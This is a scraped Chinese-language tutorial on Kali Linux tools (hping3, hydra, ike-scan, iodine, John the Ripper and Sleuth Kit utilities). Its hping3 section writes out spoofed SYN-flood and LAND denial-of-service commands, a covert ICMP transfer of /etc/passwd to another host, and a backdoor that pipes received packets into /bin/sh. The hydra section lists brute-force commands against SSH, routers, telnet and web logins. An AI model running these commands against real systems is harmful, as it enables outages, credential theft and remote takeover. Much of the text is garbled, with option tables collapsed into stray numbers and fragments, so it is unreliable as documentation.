每个条目均按第一列(即哈希值)排序。 第二列具有原始文件中相应条目的字节偏移。 因此,当在索引中找到散列时,将记录偏移量,然后“ hfind”将查找原始数据库中的条目。 以下输入类型是有效的。对于NSRL,可以使用' NSRL -md5'和' NSRL -sha1'。区别在于索引是根据哪个哈希值排序的。“md5sum”值还可以用于对“自制”数据库进行排序和索引。“hfind”可以采用两种常见格式的数据: MD5 (test.txt) = 76b1f4de1522c20b67acc132937cf82e and 76b1f4de1522c20b67acc132937cf82e test.txt

hping3 1.hping3 hping 是面向命令行的用于生成和解析TCP/IP协议数据包汇编分析的开源工具。

目前最新版是hping3,它支持TCP,UDP,ICMP,和RAW-IP协议,具有跟踪路由模式,能够在覆盖的信道之间发送文件以及许多其他功能.

hping3是安全审计,防火墙测试等工作的标配工具,haping优势在于能够定制数据包的各个部分,因此用户可以灵活对目标机经行细致的探测.

2.hping3用法 格式:

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 -h –help 显示帮助bind 绑定ctrl+z到ttl(默认为目的端口)

3.模式选择 1 2 3 4 5 6 7 编号 模式 描述

4. IP 模式 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 参数缩写 参数 描述source address //源地址欺骗。伪造IP攻击,防火墙就不会记录你的真实IP了,当然回应的包你也接收不到了。source address mode. see the man. // 随机源地址模式。详细使用 man 命令id id (默认 随机) // hping 中的 ID 值,缺省为随机值id 字节顺序 //使用winid模式,针对不同的操作系统。UNIX ,WINDIWS的id 回应不同的,这选项可以让你的ID回应和WINDOWS一样。id 字段(估计主机流量) //更改ID的,可以让ID曾递减输出,详见HPING-HOWTO。set the fragment offset // 设置断偏移。if packet size > mtu // 设置虚拟MTU值,当大于mtu的时候分段。type of service (default 0x00), try --tos help // tos字段,缺省0x00,尽力而为?

5. ICMP 模式 1 2 3 4 5 6 7 8 参数缩写 参数 描述echo 请求) // ICMP类型,缺省回显请求。

6. UDP/TCP 模式 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 参数缩写 参数 描述source port (default random) // 缺省随机源端口source port // 保持源端口set fake tcp data offset (instead of tcphdrlen / 4) // 设置伪造tcp数据偏移量(取代tcp地址长度除4)set FIN flagset SYN flagset RST flagset PUSH flagset ACK flag ------------------------------------- (设置 TCP 的 ACK 标志 位)set URG flag // 一大堆IP抱头的设置。set X unused flag (0x40)set Y unused flag (0x80)

7.Common //通用设置 1 2 3 4 5 6 7 8 9 10 11 12 13 参数缩写 参数 描述data data size (default is 0 ) // 发送数据包大小,缺省是0 。file 文件数据sign 添加“签名”print 转储为可打印字符end 告诉你什么时候–file 达到EOF并防止倒回bind 且–ttl 1 )stop 在traceroute模式下收到第一个不是ICMP时退出

8. Hping3 功能 8.1 防火墙测试 使用Hping3指定各种数据包字段,依次对防火墙进行详细测试。请参考:http://0daysecurity.com/articles/hping3_examples.html

测试防火墙对ICMP包的反应、是否支持traceroute、是否开放某个端口、对防火墙进行拒绝服务攻击(DoS attack)。例如,以LandAttack方式测试目标防火墙(Land Attack是将发送源地址设置为与目标地址相同,诱使目标机与自己不停地建立连接)。

hping3 -S -c 1000000 -a 10.10.10.10 -p 21 10.10.10.10



8.2 端口扫描 Hping3也可以对目标端口进行扫描。Hping3支持指定TCP各个标志位、长度等信息。以下示例可用于探测目标机的80端口是否开放:

hping3 -I eth0 -S 192.168.10.1 -p 80

hping3支持非常丰富的端口探测方式,nmap拥有的扫描方式hping3几乎都支持(除开connect方式,因为Hping3仅发送与接收包,不会维护连接,所以不支持connect方式探测)。而且Hping3能够对发送的探测进行更加精细的控制,方便用户微调探测结果。当然,Hping3的端口扫描性能及综合处理能力,无法与Nmap相比。一般使用它仅对少量主机的少量端口进行扫描。

8.3 Idle扫描 Idle扫描(Idle Scanning)是一种匿名扫描远程主机的方式,该方式也是有Hping3的作者Salvatore Sanfilippo发明的,目前Idle扫描在Nmap中也有实现。

该扫描原理是:寻找一台idle主机(该主机没有任何的网络流量,并且IPID是逐个增长的),攻击端主机先向idle主机发送探测包,从回复包中获取其IPID。冒充idle主机的IP地址向远程主机的端口发送SYN包(此处假设为SYN包),此时如果远程主机的目的端口开放,那么会回复SYN/ACK,此时idle主机收到SYN/ACK后回复RST包。然后攻击端主机再向idle主机发送探测包,获取其IPID。那么对比两次的IPID值,我们就可以判断远程主机是否回复了数据包,从而间接地推测其端口状态。

8.4 拒绝服务攻击 使用Hping3可以很方便构建拒绝服务攻击。比如对目标机发起大量SYN连接,伪造源地址为192.168.10.99,并使用1000微秒的间隔发送各个SYN包。

hping3 -I eth0 -a192.168.10.99 -S 192.168.10.33 -p 80 -i u1000

8.5 文件传输 Hping3支持通过TCP/UDP/ICMP等包来进行文件传输。相当于借助TCP/UDP/ICMP包建立隐秘隧道通讯。实现方式是开启监听端口,对检测到的签名(签名为用户指定的字符串)的内容进行相应的解析。在接收端开启服务:

hping3 192.168.1.159–listen signature –safe –icmp

在发送端使用签名打包的ICMP包发送文件:

hping3 192.168.1.108–icmp ?d 100 –sign signature –file /etc/passwd

8.6 木马功能 如果Hping3能够在远程主机上启动,那么可以作为木马程序启动监听端口,并在建立连接后打开shell通信。与netcat的后门功能类似。

示例:本地打开53号UDP端口(DNS解析服务)监听来自192.168.10.66主机的包含签名为signature的数据包,并将收到的数据调用/bin/sh执行。

在木马启动端:

hping3 192.168.10.66–listen signature –safe –udp -p 53 | /bin/sh

echo ls >test.cmd





9. 端口扫描测试 实验靶机:

1 2 3 Windows7 IP: 192.168.214.132

在Kali端输入命令:

1 sudo hping3 -I eth0 -S 192.168.214.133 -p 80

说明通信成功,80端口已开启



hydra 一、hydra简介 Hydra是一款非常强大的暴力破解工具,它是由著名的黑客组织THC开发的一款开源暴力破解工具。Hydra是一个验证性质的工具,主要目的是:展示安全研究人员从远程获取一个系统认证权限。

目前该工具支持以下协议的爆破:

1 2 AFP ,Cisco AAA,Cisco身份验证,Cisco启用,CVS,Firebird,FTP,HTTP-FORM-GET ,HTTP-FORM-POST,HTTP-GET ,HTTP-HEAD,HTTP-PROXY,HTTPS-FORM- GET ,HTTPS-FORM-POST,HTTPS-GET ,HTTPS-HEAD,HTTP-Proxy,ICQ,IMAP,IRC,LDAP,MS-SQL,MYSQL,NCP,NNTP,Oracle Listener,Oracle SID,Oracle,PC -Anywhere, PCNFS,POP3,POSTGRES,RDP,Rexec,Rlogin,Rsh,SAP / R3 ,SIP,SMB,SMTP,SMTP枚举,SNMP,SOCKS5,SSH(v1 和v2 ),Subversion,Teamspeak(TS2),Telnet,VMware-Auth ,VNC和XMPP。

二、hydra使用方法 1 2 3 4 5 6 7 8 9 10 11 12 13 14 参数:

1 2 3 4 5 6 7 8 service:指定服务名,支持的服务跟协议有:telnet,ftp ,pop3等等。1. 自己创建字典,然后放在当前的目录下或者指定目录。2. 参数可以统一放在最后,格式比如hydra ip 服务 参数。3. 如果能确定用户名一项时候,比如web登录破解,直接用 -l就可以,然后剩余时间破解密码。4. 缺点,如果目标网站登录时候需要验证码就无法破解。5. man hydra最万能。6. 或者hydra -U http -form等查看具体帮助。



三、案例分析 暴破ssh登录密码

环境介绍

1 2 3 4 攻击机:kali192.168.154.131



为了测试方便,我们创建两个简单的字典文件,如下:

开始爆破

根据命令参数,组织参数格式如下:

1 root@kali:/mnt# hydra -L user.txt -P password.txt -t 2 -vV -e ns 192.168.154.131 ssh

破解成功

因为字典数量比较少,我们可以轻易的破解成功,但是实际情况下,我们可能需要很久。

三、各种协议破解汇总 FTP协议破解

1 2 3 破解ftp:

http协议破解

1 2 3 4 5 6 7 8 9 10 11 12 13 get方式提交,破解web登录:"/admin/index.php?action=login:user=USER&pw=PASS:"

https协议破解

1 2 3 破解https

路由器破解

1 2 3 4 hydra -l admin -x 6:10:1a.~!@#$%^&()-= -t 8 192.168.1.1 http-get /

http-proxy协议破解

1 2 3 破解http-proxy:

smb破解

1 2 3 破解smb:

Windows远程桌面

1 2 3 破解rdp(windows远程登录):

邮箱pop3

1 2 3 破解邮箱pop3:

telnet破解

1 hydra ip地址 telnet -l 用户字典.txt -P 密码字典.txt -t 32 -s 23 -e ns -f -V

语音通讯工具teamspeak

1 hydra -l 用户名字典 -P 密码字典.txt -s 端口号 -vV ip teamspeak

cisco

1 2 hydra -P 密码字典 IP地址 cisco



四、Kali自带密码字典 暴力破解能成功最重要的条件还是要有一个强大的密码字典!Kali默认自带了一些字典,在 /usr/share/wordlists 目录下

dirb

1 2 3 4 5 6 7 8 9 10 11 12 big.txt #大的字典

dirbuster

1 2 3 apache-user-enum-** #apache用户枚举

fern-wifi

metasploit

metasploit下有各种类型的字典



wfuzz

模糊测试,各种字典



hydra-gtk

hydra开代理进行网页加密破解等

i icat-sleuthkit 用于恢复文件

ifind 描述: 查找已分配给定磁盘单元或文件名的元数据 结构。

参数: 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 有几个必需和可选参数。 必须每次指定图像文件名:'.001' 结尾的文件),则会自动包含后续的图像段。'-p -l' ,这将为正确的时间设置时区。

也是读取磁盘文件的软件

ike-scan 简介 ike-scan可以发现IKE主机,也可以使用重传回退模式对它们进行指纹识别。

ike-scan可以执行以下功能:

1 2 3 4 5 •发现确定给定IP范围内的哪些主机正在运行IKE。通过显示那些响应ike-scan 发送的IKE请求的主机来完成此操作。1 的VPN服务器支持哪些转换属性(例如,加密算法,哈希算法等)。scan 来获取哈希值和其他参数,并使用psk-crack(这是ike-scan 软件包的一部分)来执行破解。

重传回退指纹识别概念在UDP退回指纹识别纸中进行了更详细的讨论,该文件应作为UDP退回指纹识别纸 包含在ike-scan套件中。

该程序将IKE阶段1(主模式或攻击模式)请求发送到指定的主机,并显示收到的所有响应。它处理带有重发的重试和重传以应对数据包丢失。它还限制了出站IKE数据包使用的带宽量。

IKE是Internet密钥交换协议,它是IPsec使用的密钥交换和身份验证机制。几乎所有现代VPN系统都实现IPsec,并且绝大多数IPsec VPN使用IKE进行密钥交换。主模式是为IKE交换的第1阶段定义的模式之一(另一种定义的模式是攻击模式)。RFC 2409第5节指定必须实现主模式,因此可以预期所有IKE实现都支持主模式。

使用方法 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 ike-scan [选项] [主机地址...]<fn> 或-f <fn> 从指定的文件中读取主机名或地址而不是从命令行。一个名字或IP每行地址对标准输入使用“ - ”。<p> 或-s <p> 将UDP源端口设置为<p> ,default = 500 ,0 = random 。500 ,不会与其他端口通话。请注意,通常需要超级用户权限使用低于1024 的非零源端口系统上的一个进程可以绑定到给定的源端口,在任何一个时间使用--nat-t选项更改,默认源端口为4500 <p> 或-d <p> 将UDP目标端口设置为<p> ,default = 500 。500 是ISAKMP的分配的端口号,这是大多数(如果不是全部)IKE使用的端口实现。使用--nat-t选项更改,默认目标端口为4500 <n> 或-r <n> 将每个主机的总尝试次数设置为<n> ,默认= 3 。<n> 或-t <n> 将每个主机超时的初始设置设置为<n> ms,默认= 500 。<n> 或-B <n> 将所需的出站带宽设置为<n> ,默认= 56000 64 K是64000 ,而不是65536 。<n> 或-i <n> 将最小数据包间隔设置为<n> ms。<b> 或-b <b> 将超时退避因子设置为<b> ,默认= 1.50 。3 ,初始的每个主机超时是500 ms和退货因子是1.5 ,那么第一个超时就是500 ms,第二个750 ms和第三个1125 ms。1 - 显示每个通行证何时完成收到包含无效Cookie的数据包。2 - 显示发送和接收的每个数据包主机从列表中删除。3 - 显示主机,供应商ID和退货清单扫描开始之前。X-45454545 CEEC X-这样打印出较少的协议信息输出线较短。<s> 或-l <s> 将IKE生存期设置为秒,默认= 28800 。<s> 或-z <s> 将IKE生活设置为千字节,默认= 0 。<n> 或-m <n> 设置身份验证。方法为<n> ,default = 1 (PSK)。1 到5 .请参见RFC 2409 附录A.检查点混合模式为64221 。GSS(Windows“Kerberos”)为65001 。XAUTH使用65001 到65010 。这不适用于IKEv2。<v> 或-e <v> 将供应商ID字符串设置为十六进制值<v> 。

主机输入和内存要求 可以在命令行上指定要扫描的主机,也可以使用该--file=<fn>选项从输入文件中读取。该程序可以处理大量主机,而这些主机仅受存储host_entry结构列表所需的内存量限制。在32位系统上,每个host_entry结构都需要45字节,因此B类网络(65534台主机)将需要大约2.8 MB的列表空间。可以将主机指定为IP地址或主机名,但是该程序会将所有主机内部存储为IP地址,并且只会在输出中显示IP地址(ike-scan调用gethostbyname(3)以确定每个主机的IP地址,但这可以通过--nodns选项禁用)。

限速 该程序限制了它发送IKE数据包的速率,以确保它不会使网络连接过载。默认情况下,它使用每秒56000位的出站数据速率。可以使用该--bandwidth选项进行更改。

如果要以特定速率发送数据包,则可以使用该--interval选项。

Cookie生成和远程主机识别 ike-scan为每个主机生成唯一的IKE cookie,并使用这些cookie来确定响应数据包属于哪个主机。请注意,它不依赖于响应数据包的源IP地址,因为响应数据包可能是从与原始发送地址不同的IP地址发送的。有关此示例,请参见“程序输出”部分。

通过获取gettimeofday()返回的当前时间的MD5哈希值的前64位(以秒和微秒为单位),唯一的主机号和主机IP地址来生成cookie。这样可以确保cookie具有合理确定性的唯一性。

如果--verbose有效,则收到的任何与cookie不匹配的数据包都将产生如下消息:

1 Ignoring 84 bytes from 172.16.2.2 with unknown cookie 195 c837e5a39f657

如果--verbose未生效,则将忽略这些数据包。

此类Cookie不匹配的原因可能是:

主机仍在向先前的ike-scan运行返回IKE响应。 该数据包不是IKE数据包,或已以某种方式损坏。要么 已收到与ike-scan无关的IKE数据包。 例子 以下示例将对单个主机172.16.2.2运行IKE检测。不会进行退避指纹识别,并且所有选项(超时,重试,变换集等)将是默认选项。

```1 2 3 4 5

这将从标准输入中读取主机,并执行IKE检测和退避指纹识别。退避等待时间指定为20秒。

```1 2 3 4 5 172.16.0.0 /16 指定的网络中的所有主机(包括网络和广播地址)运行ike-scan。在这种情况下,这将导致总共扫描65536 台主机-从172.16.0.0 到172.16.255.255 (含)。172.16.0.0 /16

这使用范围表示法来扫描从172.16.0.0到172.16.255.255(含)之间的总共65536台主机。

```1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 512 字节。'.001' 结尾的文件),则会自动包含后续的图像段。

img_stat 描述: 显示图像文件的详细信息。

参数: 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 -i imgtype'.001' 结尾的文件),则会自动包含后续的图像段。

img开头的都是扫磁盘的



iodine 在受限制的网络中,如果DNS请求没有被限制,就可以通过DNS请求建立隧道而突破网络限制。iodine是Kali Linux提供的一款DNS隧道工具。该工具分为服务器端iodined和客户端iodine。服务器端iodined提供特定域名的DNS解析服务。当客户端请求该域名的解析,就可以建立隧道连接。该工具不仅可以提供高性能的网络隧道,还能提供额外的安全保证。渗透测试人员可以设置服务的访问密码,来保证该服务不被滥用。

优点



对下行数据不进行编码,因此性能优 支持多平台:Linux、BSD、Mac OS、Windows 最大16个并发链接 强制密码支持 支持同网段隧道IP(不同于服务器、客户端网段) 支持多种 DNS 记录类型 丰富的隧道质量检测措施 防火墙:m0n0wall 桥接模式

DNS服务器:win2003 桥接模式

本地DNS服务器:LAN_DNS hostonly:1.1.1.111

1 2 3 4 5 6 iodined -f -c 10.0.0.1 test.lab.com

客户端:ubantu 1 2 3 4 5 6 iodine -f 10.0.0.2 test.lab.com

istat 描述:

显示元数据 结构的详细信息(即inode)。

选项如下:

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 -B num'.001' 结尾的指示),则后续的图像段将自动包含在内。索引节点元数据编号以显示统计信息。

j jcat 描述: 在文件系统日志中显示块的内容。

参数: 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 -f fstype'.001' 结尾的文件),则后续的图像段将自动包含在内。

jls 描述: 列出文件系统日志的内容。

参数: 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 -f fstype

john 描述: John the Ripper 是一款大受欢迎的、免费的开源软件。也是一个基于字典的快速破解密码的工具,是一款用于在已知密文的情况下尝试破解出明文的破解密码软件,支持目前大多数的加密 算法,如 DES 、 MD4 、 MD5 等。 John the Ripper 支持字典破解方式和暴力破解方式。它支持多种不同类型的系统架构,包括 Unix 、 Linux 、 Windows 、 DOS 模式、 BeOS 和 OpenVMS ,主要目的是破解不够牢固的 Unix/Linux 系统密码。

参数: 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 选 项$JOHN /john.rec 的文件中读取破解过程的状态信息test users =[-]LOGIN|UID[,..]groups =[-]GID[,..]

示例:

https://blog.csdn.net/i_can1/article/details/107227565





K Kali Bugs 描述: 探寻本地的kali日志\bugs还有全网讨论的kali bugs

Kali Docs 描述: kali官网

参数:

Kali linux 描述: kali官网

参数:

